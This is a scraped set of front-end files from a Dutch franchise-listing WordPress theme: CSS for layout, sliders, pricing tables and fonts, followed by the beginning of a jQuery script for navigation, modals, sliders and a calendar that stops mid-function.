.form.inputs-underline :-ms-input-placeholder, .input-group.inputs-underline :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}

.checkboxes li {
  display: inline-block;
  margin-right: 20px;
}

.single-file-input {
  overflow: hidden;
  position: relative;
  margin-top: 6px;
  font-size: 12px;
  text-align: center;
  padding: 3px 0;
}
.single-file-input input[type="file"] {
  padding-top: 40px;
  position: absolute;
  width: 100%;
  cursor: pointer;
  outline: none;
  z-index: 1;
}
.single-file-input div i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  margin-left: 5px;
}

.ui-slider {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  background-color: transparent;
  margin-top: -2px;
}
.ui-slider .noUi-base {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  height: 2px;
  background-color: #e4e4e2;
  margin-top: 6px;
}
.ui-slider .noUi-base .noUi-connect {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #052D55;
}
.ui-slider .noUi-base .noUi-background {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #e4e4e2;
}
.ui-slider .noUi-base .noUi-handle {
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 2px solid #052D55;
  background-color: #052D55;
  cursor: pointer;
  height: 10px;
  width: 10px;
  left: 0px;
  top: -4px;
}
.ui-slider .noUi-base .noUi-handle:before, .ui-slider .noUi-base .noUi-handle:after {
  display: none;
}
.ui-slider .noUi-base .noUi-handle:hover, .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
}
.ui-slider .noUi-base .noUi-handle.noUi-handle-upper {
  left: -8px;
}
.ui-slider .values {
  font-size: 10px;
}
.ui-slider .values input {
  background-color: transparent;
  border: none;
  width: 49%;
}
.ui-slider .values input:first-child {
  float: left;
}
.ui-slider .values input:last-child {
  float: right;
  text-align: right;
}

.read-more + [data-readmore-toggle], .read-more[data-readmore] {
  min-width: auto !important;
}

select, select.form-control {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-appearance: inherit;
  -webkit-appearance: none;
  background-color: #fff;
  padding: 13px 9px;
  width: 100%;
  position: relative;
  background-image: url("../../assets/img/carret-down.png");
  background-repeat: no-repeat;
  background-position: 96% 50%;
}
select:hover, select.form-control:hover {
  cursor: pointer;
}

/*
@-moz-document url-prefix() {
    select, select.form-control { padding: 4px 10px; }
}
*/
.form-control {
  border: 0px solid red;
  padding: 0;
}

/* 7. Responsive */
body::before {
  display: none;
  content: "lg";
}

.hero-section.has-sidebar .map-wrapper {
  width: 75%;
}
.hero-section.has-sidebar .results-wrapper {
  width: 25%;
}
.hero-section .map-wrapper {
  width: 100%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  body::before {
    content: "md";
  }

  .hero-section.has-sidebar.sidebar-grid .map-wrapper, .hero-section.has-sidebar.sidebar-grid .results-wrapper {
    width: 50%;
  }
  .hero-section.has-sidebar.sidebar-grid .results-content .item {
    width: 43.2%;
  }
  .hero-section.has-sidebar .map-wrapper {
    width: 65%;
  }
  .hero-section.has-sidebar .results-wrapper {
    width: 35%;
  }
  .hero-section .map-wrapper {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body::before {
    content: "sm";
  }

  .categories-list .list-item .title h3 {
    display: block;
  }
  .categories-list .list-item .title .icon {
    display: block;
  }
  .categories-list .list-item ul {
    padding-left: 0;
  }

  .item > a .description h3 {
    font-size: 16px;
  }

  .pricing h2 {
    font-size: 20px;
  }
  .pricing figure {
    top: -35px;
  }

  .hero-section.has-sidebar.sidebar-grid .map-wrapper, .hero-section.has-sidebar.sidebar-grid .results-wrapper {
    width: 50%;
  }
  .hero-section.has-sidebar.sidebar-grid .results-content {
    padding-right: 40px;
  }
  .hero-section.has-sidebar.sidebar-grid .results-content .item {
    width: 100%;
  }
  .hero-section.has-sidebar .map-wrapper {
    width: 65%;
  }
  .hero-section.has-sidebar .results-wrapper {
    width: 35%;
  }
  .hero-section .map-wrapper {
    width: 100%;
  }
}
@media (max-width: 767px) {
  body::before {
    content: "xs";
  }

  body .primary-nav a i, body .secondary-nav a i {
    display: inline-block;
  }
  body .primary-nav a span, body .secondary-nav a span {
    display: none;
  }
  body.html {
    overflow-x: hidden;
  }

  .page-wrapper {
    display: block;
    overflow-x: hidden;
    overflow: visible;
  }

  .page-wrapper #page-header, .page-wrapper #page-content, .page-wrapper #page-footer {
    display: block;
  }

  li.formules-in { position:relative; }

  .page-wrapper #page-header, .page-wrapper #page-footer {
    height: auto;
  }

  .gallery.detail .image {
    height: 200px;
  }

  .item.item-row {
    overflow: hidden;
  }
  .item.item-row > a {
    display: block;
    padding-left: 0;
    height: auto;
  }
  .item.item-row > a .image {
    width: 100%;
    height: 220px;
    position: relative;
  }
  .item.item-row > a .description {
    display: block;
    padding-top: 15px;
  }
  .item.item-row > a .map {
    display: block;
    height: 100px;
    width: 100%;
  }
  .item.item-row .additional-info {
    width: 100%;
    display: block;
    text-align: left;
    padding: 20px;
  }
  .item.item-row .controls-more {
    top: inherit;
    bottom: 20px;
  }

  .form .checkboxes {
    margin-top: 10px;
  }
  .form .checkboxes li {
    width: 49%;
    margin-right: 0px;
  }

  .modal {
    padding-left: 10px;
    padding-right: 10px;
  }
  .modal .modal-dialog {
    width: auto;
    margin-top: 40px;
  }
  .modal .modal-item-detail.modal-dialog {
    width: auto;
  }
  .modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left {
    float: none;
    width: 100%;
    display: block;
    margin-left: 0;
  }
  .modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left section {
    padding-left: 0;
  }

  #page-header .add-listing {
    padding: 3px 7px;
  }
  #page-header .add-listing span {
    display: none;
  }
  #page-header .add-listing i {
    margin-right: 0;
  }
  #page-header .secondary-nav .image {
    float: none;
    margin-bottom: 0;
  }
  #page-header nav {
    white-space: nowrap;
  }
  #page-header nav .brand img {
    max-width: 100%;
  }

  .hero-section.has-map.sidebar-grid .results-wrapper, .hero-section.has-map.has-sidebar.sidebar-grid .results-wrapper {
    height: 700px;
    overflow: hidden;
  }
  .hero-section.has-map.sidebar-grid .results-content, .hero-section.has-map.has-sidebar.sidebar-grid .results-content {
    padding-right: 40px;
  }
  .hero-section.has-map.sidebar-grid .results-content .item, .hero-section.has-map.has-sidebar.sidebar-grid .results-content .item {
    width: 100%;
  }
  .hero-section.has-map .map-wrapper, .hero-section.has-map.has-sidebar .map-wrapper {
    width: 100%;
  }
  .hero-section.has-map .results-wrapper, .hero-section.has-map.has-sidebar .results-wrapper {
    width: 100%;
    height: 500px;
    z-index: 1;
    margin-bottom: 20px;
    float: none;
  }
  .hero-section.has-map .results-wrapper .results, .hero-section.has-map.has-sidebar .results-wrapper .results {
    min-height: 500px;
  }
  .hero-section .coupon {
    width: 100%;
  }
  .hero-section .coupon h1 {
    font-size: 24px;
  }
  .hero-section .coupon .image {
    position: absolute;
    left: 0;
  }
  .hero-section .coupon .image .circle {
    width: 90px;
    height: 90px;
    color: #fff;
    font-weight: bold;
    left: 0;
    top: 0;
    background-color: #052D55;
    font-size: 24px;
    text-align: center;
    line-height: 86px;
  }
  .hero-section .coupon .image .bg-transfer {
    width: 300px;
    height: 300px;
  }
  .hero-section .coupon .description {
    padding-left: 330px;
    padding-top: 10px;
  }
  .hero-section .coupon .description hr {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .hero-section .coupon .description figure {
    display: inline-block;
    margin-right: 20px;
  }
  .hero-section .coupon .description .count-down {
    margin-bottom: 20px;
  }
  .hero-section .coupon .description .count-down .countdown-row .countdown-amount {
    font-size: 18px;
  }

  .hero-section {
    z-index: 1;
  }
  .hero-section.has-map .search-form {
    z-index: 0;
    position: relative;
    height: auto;
    top: 0 !important;
  }
  .hero-section.has-map .search-form .container {
    height: auto !important;
  }
  .hero-section.has-map .search-form form {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .hero-section.has-map .form.horizontal form {
    padding: 25px;
  }
  .hero-section.has-map .form.horizontal.position-bottom form {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    bottom: 0px;
    margin-top: 10px;
  }
  .hero-section.has-background {
    padding-top: 20px;
    padding-bottom: 20px;
    overflow: hidden;
  }
  .hero-section.has-background h1 {
    font-size: 38px;
    margin-top: 20px;
  }
  .hero-section.has-background h2 {
    font-size: 20px;
  }
  .hero-section.has-background .form.horizontal form {
    padding-bottom: 10px;
  }
  .hero-section .form .advanced-search-heading {
    margin-top: 25px;
    text-align: center;
  }
  .hero-section .search-form {
    height: auto;
    margin-bottom: 20px;
  }
  .hero-section .results-wrapper {
    overflow: visible;
  }

  .my-items {
    overflow-x: scroll;
  }

  .invisible-on-mobile {
    display: none !important;
  }

  .page-title {
    margin-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }

  [class*=" height-"]:not(.map) {
    height: auto;
  }

  .subject-list .image {
    height: auto;
  }
  .subject-list .image .bg-transfer {
    background-image: none;
    position: relative;
  }
  .subject-list .image .bg-transfer img {
    display: block !important;
    width: 100%;
  }

  .subject-detail {
    display: block;
  }
  .subject-detail .image {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
  }
  .subject-detail .image .bg-transfer {
    background-image: none;
    position: relative;
  }
  .subject-detail .image .bg-transfer img {
    display: block !important;
    width: 100%;
  }
  .subject-detail .description {
    display: block;
    padding-left: 10px;
    padding-right: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://franchiseformules.nl/wp-content/themes/interfryslan/style.css
body_size: 2401
content:
/*
  Theme Name: Franchise Formules 2017
  Theme URI: http://franchiseformules.nl
  Author: InterFryslân
  Author URI: http://interfryslan.nl
  Version: 1.0
  License: GNU General Public License v2 or later
  License URI: http://www.gnu.org/licenses/gpl-2.0.html
  Text Domain: Franchise Formules 2017
*/

.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Preloader */

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  /* change if the mask should have another color then white */
  z-index: 99999;
  /* makes sure it stays on top */
}

#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  /* centers the loading animation horizontally one the screen */
  top: 50%;
  /* centers the loading animation vertically one the screen */
  background-image: url(assets/img/block.svg);
  /* path to your loading animation */
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
  /* is width and height divided by two */
}

/* END Preloader */


.blog-post p img { padding:20px; }

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
        white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

#page-header nav {
    padding: 0 10px;
    height: 60px;
    top: 0;
}

body.admin-bar #page-header nav {
    top: 32px;
}

@media screen and (max-width: 782px) {
    #wpadminbar {
        position: fixed !important;
    }

    body.admin-bar #page-header nav {
        top: 46px;
    }
}

.brand {
    position: absolute;
    top: 0;
    z-index: 9999;
}

/* Aangesloten partners slider */
.media-carousel {
    margin-bottom: 0;
    padding: 0 50px;
    margin-top: 30px;
}
.media-carousel .carousel-control {
    margin: auto 0;
    border-radius: 50%;
    height: 40px;
    width : 40px;
    background-image: none;
    background-color: #052D55;
    line-height: 33px;
    font-size: 30px;
}
.media-carousel img {
    width: 100%;
    height: auto;
}
.media-carousel .item {
    margin: 0;
    box-shadow: none;
    padding: 0 6px;
}
.thumbnail {
    margin: 10px 0;
    padding: 0;
    border: none;
    border-radius: 0;
    background-color: #fafafa;
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.thumbnail-container {
    height: 250px;
    width: 100%;
    background-color: #000;
    overflow: hidden;
}
.thumbnail .description {
    padding: 1px 10px;
}
/* Aangesloten partners slider end */

/* breadcrumb */
.breadcrumb {
    margin-top: 150px;
}

@media (max-width: 767px) {
    #page-header nav .brand img {
        max-width: 70%;
    }

    .breadcrumb {
        margin-top: 110px;
    }
}

.subject-list .image {
    height: 300px;
}
/* breadcrumb end */

/* banner */
.hero-section > .wrapper {
    background-image: url(assets/img/banner.jpg);
    background-size: cover;
    background-position: top left;
    background-repeat: no-repeat;
    text-shadow: 0px 0px 10px rgba(0,0,0,.4);
}
.hero-section.has-background h1,
.hero-section.has-background h2,
.hero-section.has-background h2 a {
    color: #052D55 !important;
}

@media (max-width: 767px) {
    .hero-section > .wrapper {
        background-image: url(assets/img/bannermobile.jpg);
    }
}
/* banner end */

/* prijs tabel */
.pricing-table {
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    background-color: #fff;
}

.pricing-table tr th {
    padding: 8px 20px !important;
    font-weight: 400;
    text-align: center;
    vertical-align: middle !important;
}

.pricing-table tr th:first-child {
    text-align: left;
}

.pricing-table-head {
    background-color: #fafafa;
    border-top: 1px solid #ddd;
}
.pricing-table thead tr th {
    font-size: 18px;
    font-weight: 700;
    color: #052D55;
    padding: 12px 20px !important;
    border-bottom: 0 !important;
}
.pricing-table .fa-star {
    color: #d8d8d8;
}
.pricing-table .fa-star-yellow {
    color: #ffdd00;
}
.pricing-table .fa-check {
    color: #2fd63a;
}
.pricing-table .fa-times {
    color: #e51919;
}
.pricing-table .fa-info-circle {
    color: #d8d8d8;
    cursor: pointer;
}
.pricing-table .fa-info-circle:hover {
    color: #b7b7b7;
}
.thead-big-blue {
    background-color: #052D55;
    color: #fff !important;
}
.pricing-table .btn {
    margin-top: 10px;
}
.btn-grey {
    background-color: #d8d8d8 !important;
    border-color: #d8d8d8 !important;
    color: #000 !important;
}
/* prijs tabel end */

/*tooltip*/
.tooltip {
    position: relative;
    display: inline-block;
    opacity: 1;
    font-size: inherit;
    background-color: transparent;
    border: none;
    padding: 0;
    margin: 0;
    outline: none;
}
.tooltip .tooltiptext {
    visibility: hidden;
    min-width: 200px;
    background-color: #555;
    color: #fff;
    text-align: left;
    border-radius: 6px;
    padding: 8px;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 50%;
    margin-left: -100px;
    opacity: 0;
    transition: opacity .5s;
    font-size: 12px;
    font-family: 'Lato', sans-serif;
}
.tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}
.tooltip:hover .tooltiptext, .tooltip:focus .tooltiptext {
    visibility: visible;
    opacity: 1;
}
.pricing-table .tooltip {
  margin-left: 5px;
}
/* tooltip end */

.pricing ul li.available {
    line-height: initial;
    padding: 15px 0;
}
/* prijs tabel end */

/* franchise info tabel */
.franchise-info-table tbody {
    padding-right: 15px;
    display: block;
}
.franchise-info-table tr {
    width: 100%;
    display: table;
}
.franchise-info-table tr td {
    width: 50%;
    padding: 0 15px !important;
    text-align: center;
    font-weight: 400;
    color: #052d55;
    border-top: none !important;
}
.franchise-info-table tr td:first-child {
    text-align: left;
    color: #1f1f1f;
}
.franchise-info-table tr td:last-child {
    background-color: #fafafa;
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.franchise-info-table tr td span {
    border-top: 1px solid #ddd;
    padding: 15px 0;
    display: block;
}
.franchise-info-table tr:first-child td span {
    border-top: none;
}

/* franchise info tabel end */

.page-wrapper {
    height: auto !important;
    min-height: 100vh;
}

.logos .logo {
    margin: 0 auto !important;
    display: block !important;
}

.image img {
    height: 100%;
    width: auto;
}

@media (min-width: 768px) {
    .hero-section .col-md-11 {
        width: 91.66666667%;
    }

    .hero-section .col-md-1 {
        width: 8.33333333%;
    }
}

@media (max-width: 767px) {
    .image img {
        width: 100%;
        height: auto;
    }
}

@media (max-width: 991px) {
    .background-is-dark .btn {
        margin-bottom: 20px;
    }
}

/* latin-ext */
@font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: local('Lato Italic'), local('Lato-Italic'), url(https://fonts.gstatic.com/s/lato/v16/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: local('Lato Italic'), local('Lato-Italic'), url(https://fonts.gstatic.com/s/lato/v16/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: local('Lato Light'), local('Lato-Light'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: local('Lato Light'), local('Lato-Light'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v16/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v16/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: local('Lato Bold'), local('Lato-Bold'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: local('Lato Bold'), local('Lato-Bold'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: local('Lato Black'), local('Lato-Black'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: local('Lato Black'), local('Lato-Black'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  

--- FILE ---
content_type: text/javascript
request_url: https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/custom.js
body_size: 6103
content:
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// jQuery
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
var resizeId;
var lastModal;
var customizerEnabled = 0;
var defaultColor;
var originalNavigationCode;
var navigationIsTouchingBrand;
var responsiveNavigationTriggered = false;

$(document).ready(function($) {
    "use strict";

    originalNavigationCode = $(".primary-nav").html();

    if( $("body").hasClass("navigation-fixed") ){
        fixedNavigation(true);
    }
    else {
        fixedNavigation(false);
    }

    if( customizerEnabled == 1 ){
        $.getScript( "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/misc/customizer.js", function( data, textStatus, jqxhr ) {
            loadColor("load_default_color");
        });
    }

    if( $(".tse-scrollable").length ){
        $(".tse-scrollable").TrackpadScrollEmulator();
    }

    if( $(".date-picker").length ){
        $(".date-picker").datepicker();
    }

    heroSectionHeight();

// Render hero search form ---------------------------------------------------------------------------------------------

    $("select").on("rendered.bs.select", function () {
        $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/bootstrap-select.min.css') );
        if( !viewport.is('xs') ){
            $(".search-form.vertical").css( "top", ($(".hero-section").height()/2) - ($(".search-form .wrapper").height()/2) );
        }
        trackpadScroll("initialize");
    });

    if( !viewport.is('xs') ){
        $(".search-form.vertical").css( "top", ($(".hero-section").height()/2) - ($(".search-form .wrapper").height()/2) );
        trackpadScroll("initialize");
    }

//  Social Share -------------------------------------------------------------------------------------------------------

    if( $(".social-share").length ){
        socialShare();
    }

//  Count down  --------------------------------------------------------------------------------------------------------

    if( $(".count-down").length ){
        /*

        REMOVE THIS COMMENT IN YOUR PROJECT

        var year = parseInt( $(".count-down").attr("data-countdown-year"), 10 );
        var month = parseInt( $(".count-down").attr("data-countdown-month"), 10 ) - 1;
        var day = parseInt( $(".count-down").attr("data-countdown-day"), 10 );
         $(".count-down").countdown( {until: new Date(year, month, day), padZeroes: true, format: 'HMS'} );
        */
        var date = new Date();
        $(".count-down").countdown( {until: new Date(date.getFullYear(), date.getMonth(), date.getDate() + 2 ), padZeroes: true, format: 'HMS'} );
    }

//  Smooth Scroll ------------------------------------------------------------------------------------------------------

    $('.main-nav a[href^="#"], a[href^="#"].scroll').on('click',function (e) {
        e.preventDefault();
        if( $(this).hasClass("to-top") ){
            $('html, body').stop().animate({
                'scrollTop': 0
            }, 2000, 'swing');
        }
        else {
            var target = this.hash,
                $target = $(target);
            $('html, body').stop().animate({
                'scrollTop': $target.offset().top
            }, 2000, 'swing', function () {
                window.location.hash = target;
            });
        }
    });

//  Modal after click --------------------------------------------------------------------------------------------------

    $("[data-modal-external-file], .quick-detail").live("click", function(e){
        e.preventDefault();
        var modalTarget, modalFile;
        if( $(this).closest(".item").attr("data-id") ){
            modalTarget = $(this).closest(".item").attr("data-id");
            modalFile = "modal_item.php";
        }
        else {
            modalTarget = $(this).attr("data-target");
            modalFile = $(this).attr("data-modal-external-file");
        }
        if( $(this).attr("data-close-modal") == "true" ){
            lastModal.modal("hide");
            setTimeout(function() {
                openModal(modalTarget, modalFile);
            }, 400);
        }
        else {
            openModal(modalTarget, modalFile);
        }
    });

//  Multiple modal hack ------------------------------------------------------------------------------------------------

    $(document).on('show.bs.modal', '.modal', function () {
        var zIndex = 1040 + (10 * $('.modal:visible').length);
        $(this).css('z-index', zIndex);
        setTimeout(function() {
            $('.modal-backdrop').not('.modal-stack').css('z-index', zIndex - 1).addClass('modal-stack');
        }, 0);
    });

//  Map in Row listing -------------------------------------------------------------------------------------------------

    // $(".item.item-row").each(function() {
    //     var element = "map"+$(this).attr("data-id");
    //     var place;
    //     $(this).find(".map").attr("id", element );
    //     var _latitude = $(this).attr("data-latitude");
    //     var _longitude = $(this).attr("data-longitude");
    //     if( $(this).attr("data-address") ){
    //         place = $(this).attr("data-address");
    //     }
    //     else {
    //         place = false;
    //     }
    //     simpleMap(_latitude,_longitude, element, false, place);
    // });

//  Close "More" menu on click anywhere on page ------------------------------------------------------------------------

    $(document).on("click", function(e){
        if( e.target.className == "controls-more" ){
            $(".controls-more.show").removeClass("show");
            $(e.target).addClass("show");

        }
        else {
            $(".controls-more.show").each(function() {
                $(this).removeClass("show");
            });
        }
    });

// Mobile navigation button --------------------------------------------------------------------------------------------

    $(".nav-btn").on("click", function(){
        $(this).toggleClass("active");
        $(".primary-nav").toggleClass("show");
    });

//  Duplicate desired element ------------------------------------------------------------------------------------------

    $(".duplicate").live("click", function(e){
        e.preventDefault();
        var duplicateElement = $(this).attr("href");
        var parentElement = $(duplicateElement)[0].parentElement;
        $(parentElement).append( $(duplicateElement)[0].outerHTML );
    });

//  Enable image previews in multi file input --------------------------------------------------------------------------

    if( $("input[type=file].with-preview").length ){
        $("input.file-upload-input").MultiFile({
            list: ".file-upload-previews"
        });
    }

//  No UI Slider -------------------------------------------------------------------------------------------------------

    if( $('.ui-slider').length > 0 ){
        $('.ui-slider').each(function() {
            if( $("body").hasClass("rtl") ) var rtl = "rtl";
            else rtl = "ltr";

            var step;
            if( $(this).attr('data-step') ) {
                step = parseInt( $(this).attr('data-step') );
            }
            else {
                step = 10;
            }
            var sliderElement = $(this).attr('id');
            var element = $( '#' + sliderElement);
            var valueMin = parseInt( $(this).attr('data-value-min') );
            var valueMax = parseInt( $(this).attr('data-value-max') );
            $(this).noUiSlider({
                start: [ valueMin, valueMax ],
                connect: true,
                direction: rtl,
                range: {
                    'min': valueMin,
                    'max': valueMax
                },
                step: step
            });
            if( $(this).attr('data-value-type') == 'price' ) {
                if( $(this).attr('data-currency-placement') == 'before' ) {
                    $(this).Link('lower').to( $(this).children('.values').children('.value-min'), null, wNumb({ prefix: $(this).attr('data-currency'), decimals: 0, thousand: '.' }));
                    $(this).Link('upper').to( $(this).children('.values').children('.value-max'), null, wNumb({ prefix: $(this).attr('data-currency'), decimals: 0, thousand: '.' }));
                }
                else if( $(this).attr('data-currency-placement') == 'after' ){
                    $(this).Link('lower').to( $(this).children('.values').children('.value-min'), null, wNumb({ postfix: $(this).attr('data-currency'), decimals: 0, thousand: ' ' }));
                    $(this).Link('upper').to( $(this).children('.values').children('.value-max'), null, wNumb({ postfix: $(this).attr('data-currency'), decimals: 0, thousand: ' ' }));
                }
            }
            else {
                $(this).Link('lower').to( $(this).children('.values').children('.value-min'), null, wNumb({ decimals: 0 }));
                $(this).Link('upper').to( $(this).children('.values').children('.value-max'), null, wNumb({ decimals: 0 }));
            }
        });
    }

//  Calendar

    if( $(".calendar").length ){
        var date = new Date();
        var month = date.getMonth();
        for( var i = 1 ; i<=12 ; i++ ){
            $('.calendar-wrapper').append('<div id="month_'+i+'" class="month"></div>');
            $("#month_"+i).zabuto_calendar({
                ajax: {
                    url: "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/php/calendar.php",
                    modal: true
                },
                action: function () {
                    var date = $("#" + this.id).data("date");
                    $("#modal-date").val(date);
                    return checkDate(this.id);
                },
                language: "en",
                month: i,
